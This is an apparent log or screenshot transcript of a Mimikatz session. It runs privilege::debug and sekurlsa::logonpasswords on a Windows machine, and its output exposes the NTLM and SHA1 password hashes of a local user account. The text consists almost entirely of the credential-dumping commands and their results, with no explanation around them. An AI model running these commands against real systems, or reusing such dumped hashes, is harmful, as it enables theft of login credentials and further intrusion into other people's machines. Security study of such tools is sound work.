 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 458879 (00000000:0007007f)
Session : Interactive from 1
User Name : wjp
Domain : WJP-PC
Logon Server : WJP-PC
Logon Time : 2023/10/9 18:23:54
SID : S-1-5-21-1506039507-2556791752-3207502737-1001
msv :
[00000003] Primary
* Username : wjp
* Domain : WJP-PC
* NTLM : 79b540833e6065f3183309bdf5f1929a
* SHA1 : 9edcad16eee43b52e8c04073b6bb37083cc35dec
tspkg :
wdigest :
* Username : wjp
* Domain : WJP-PC